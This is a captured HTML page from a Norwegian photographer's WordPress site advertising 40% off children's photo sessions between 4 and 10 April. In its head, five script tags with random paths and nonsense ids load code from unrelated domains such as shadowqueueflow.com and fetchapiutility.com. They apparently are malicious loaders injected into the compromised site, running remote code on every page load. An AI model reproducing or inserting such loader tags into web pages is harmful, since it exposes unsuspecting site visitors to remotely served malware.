

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mortenfasseland.com/tilbudbarnefotografering/
body_size: 8395
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
																				 
		<title>Tilbud på barnefotografering 40% avslag &#8211; Fotograf Morten Fasseland</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//javascriptsynergy.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Feed" href="https://www.mortenfasseland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotograf Morten Fasseland &raquo; Comments Feed" href="https://www.mortenfasseland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mortenfasseland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mortenfasseland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5fb7b2;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hoffman_googleFonts-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/fonts.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_genericons-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/css/genericons.min.css?ver=6.5.7&media=1673871035' type='text/css' media='all' />
<link rel='stylesheet' id='hoffman_style-css' href='https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/style.css?ver=2.1.2&media=1673871035' type='text/css' media='all' />
<style id='hoffman_style-inline-css' type='text/css'>
.wrapper:after { border-top-color:#F9F9F9; }.wrapper:after { border-right-color:#F9F9F9; }a { color:#5fb7b2; }:root .has-accent-color { color:#5fb7b2; }:root .has-accent-background-color { background-color:#5fb7b2; }.nav-toggle.active { color:#5fb7b2; }.main-menu > li > ul:before { border-bottom-color:#5fb7b2; }.main-menu ul li { background-color:#5fb7b2; }.main-menu ul > .page_item_has_children:hover::after, .main-menu ul > .menu-item-has-children:hover::after { border-left-color:#5fb7b2; } { border-left-color:#5fb7b2; }.menu-social a:hover { background-color:#5fb7b2; }.flex-direction-nav a:hover { background-color:#5fb7b2; }.post-title a:hover { color:#5fb7b2; }.post-header:after { background-color:#5fb7b2; }a.more-link:hover { background-color:#5fb7b2; }button:hover, .button:hover, .faux-button:hover, :root .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#5fb7b2; }.archive-nav a:hover { color:#5fb7b2; }#infinite-handle span { color:#5fb7b2; }#infinite-handle span:hover { background-color:#5fb7b2; }.page-links a:hover { background-color:#5fb7b2; }.tab-selector a.active { color:#5fb7b2; }.bypostauthor .by-post-author { background-color:#5fb7b2; }.comment-actions a:hover { color:#5fb7b2; }#cancel-comment-reply-link:hover { color:#5fb7b2; }.comments-nav a:hover { color:#5fb7b2; }.comment-form input[type="submit"] { color:#5fb7b2; }.comment-form input[type="submit"]:hover, .comment-form input[type="submit"]:focus { background-color:#5fb7b2; }.post-meta-item .genericon { color:#5fb7b2; }.post-meta-item a:hover { color:#5fb7b2; }.post-nav a:hover h5 { color:#5fb7b2; }.author-name a:hover { color:#5fb7b2; }.author-meta-social a:hover { background-color:#5fb7b2; }.widget_archive li a:hover, .widget_categories li a:hover, .widget_meta li a:hover, .widget_nav_menu li a:hover, .widget_pages li a:hover { color:#5fb7b2; }.tagcloud a:hover { background-color:#5fb7b2; }.hoffman-widget-list a:hover .title { color:#5fb7b2; }.hoffman-widget-list a:hover .genericon { color:#5fb7b2; }#wp-calendar thead { color:#5fb7b2; }.credits .menu-social a:hover { background-color:#5fb7b2; }.credits p a:hover { color:#5fb7b2; }
</style>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://javascriptsynergy.com/Eg4hefgjRzQ6yO9VU1RmKUeYgnLqIkGGfKUhk534sy" id="quarrelsome_sidetrack-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mortenfasseland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/themes/hoffman/assets/js/flexslider.min.js?ver=2.7.0&media=1673871035" id="hoffman_flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.mortenfasseland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mortenfasseland.com/wp-json/wp/v2/pages/2310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mortenfasseland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.mortenfasseland.com/tilbudbarnefotografering/" />
<link rel='shortlink' href='https://www.mortenfasseland.com/?p=2310' />
<link rel="alternate" type="application/json+oembed" href="https://www.mortenfasseland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mortenfasseland.com%2Ftilbudbarnefotografering%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mortenfasseland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mortenfasseland.com%2Ftilbudbarnefotografering%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-32x32.jpg?media=1673871035" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-192x192.jpg?media=1673871035" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-180x180.jpg?media=1673871035" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2017/02/cropped-cropped-02-2-270x270.jpg?media=1673871035" />
		<style type="text/css" id="wp-custom-css">
			.featured-media img {
width:100%;
}
.blog-logo img {
    max-height: 160px;
}
		</style>
			
	</head>
	
	<body class="page-template-default page page-id-2310 wp-custom-logo no-featured-image has-custom-background">

			
		<div class="wrapper" id="wrapper">
	
			<header class="header group">

				<button class="nav-toggle show-desktop">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
					<p>
						<span class="menu">Menu</span>
						<span class="close">Close</span>
					</p>
				</button>

				<div class="header-titles">

					
						<div class="blog-logo">
							<a class="logo" href="https://www.mortenfasseland.com/" rel="home">
								<img src="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/01/cropped-Morten-Source-Files.jpg?media=1673871035">
								<span class="screen-reader-text">Fotograf Morten Fasseland</span>
							</a>
						</div>
			
					
				</div><!-- .header-titles -->
				
				<ul class="menu-social">

	<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="http://www.instagram.com/fotografmortenfasseland/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://www.facebook.com/fotografmortenfasseland/"><span class="screen-reader-text">Følg meg på facebook</span></a></li>

</ul><!-- .menu-social -->								
			</header><!-- .header -->
			
			<div class="navigation bg-dark hidden">
		
				<div class="section-inner">
				
					<ul class="main-menu group">
						
						<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li id="menu-item-2309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
							
					 </ul>
					 
					 <ul class="mobile-menu hidden">
						
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722"><a href="http://www.mortenfasseland.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.mortenfasseland.com/om-oss/">Om meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://www.mortenfasseland.com/kontakt-oss/">Kontakt meg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-800"><a href="https://www.mortenfasseland.com/priser/">Priser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://www.mortenfasseland.com/konfirmantfotografering/">Konfirmant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://www.mortenfasseland.com/familiefotografering/">Familiefotografering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.mortenfasseland.com/bryllup/">Bryllup</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.mortenfasseland.com/portrett/">Barn&#038;baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2309"><a target="_blank" rel="noopener" href="https://www.mortenfasseland.com/skolefoto/">Skolefoto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://www.mortenfasseland.com/boligfoto/">Boligfoto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a target="_blank" rel="noopener" href="https://www.instagram.com/fotografmortenfasseland/">INSTAGRAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a target="_blank" rel="noopener" href="https://www.facebook.com/fotografmortenfasseland/">FACEBOOK</a></li>
						
					</ul>
						
				</div><!-- .section-inner -->
					
			</div><!-- .navigation -->
<div class="content">

	
			<article id="post-2310" class="post single post-2310 page type-page status-publish hentry no-featured-image">

				
				<div class="post-inner section-inner thin">

					<div class="post-header">

						
						<h1 class="post-title entry-title">Tilbud på barnefotografering 40% avslag</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">

						
<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="http://www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje-1024x630.jpg" alt="" class="wp-image-2311" width="768" height="473" srcset="https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje-1024x630.jpg?media=1673871035 1024w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje-300x185.jpg?media=1673871035 300w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje-768x472.jpg?media=1673871035 768w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje-1200x738.jpg?media=1673871035 1200w, https://usercontent.one/wp/www.mortenfasseland.com/wp-content/uploads/2019/03/kampanje.jpg?media=1673871035 1626w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Nå har vi et godt tilbud på fotografering. * </p>



<p>* Fotograferingen må foretas i tidsrommet 4.april &#8211; 10.april                                        * Tilbudet gjelder ikke for nyfødt fotografering. </p>



<h4 class="wp-block-heading">Kontakt oss for bestilling av time.<br></h4>



<p><br></p>



<table class="wp-block-table"><tbody><tr><td>[ninja_form id=2]</td></tr></tbody></table>




<p>[widgets_on_pages id=&#8221;Barnefotografering&#8221;]</p>

					</div><!-- .post-content -->

				</div><!-- .post-inner -->

			</article><!-- .post -->

			
</div><!-- .content -->

		
			<div class="footer">
					
				<div class="section-inner group">
				
											<div class="column column-1 one-third">
							<div class="widgets">
								<div id="categories-2" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Mer om</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.mortenfasseland.com/category/barnefotografering/">Barnefotografering</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.mortenfasseland.com/category/barnehagefotografering/">Barnehagefotografering</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mortenfasseland.com/category/bryllup/">Bryllup</a> (38)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mortenfasseland.com/category/familiefoto/">Familiefoto</a> (10)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mortenfasseland.com/category/fotograf-morten-fasseland/">fotograf morten fasseland</a> (94)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.mortenfasseland.com/category/konfirmant/">Konfirmant</a> (6)
</li>
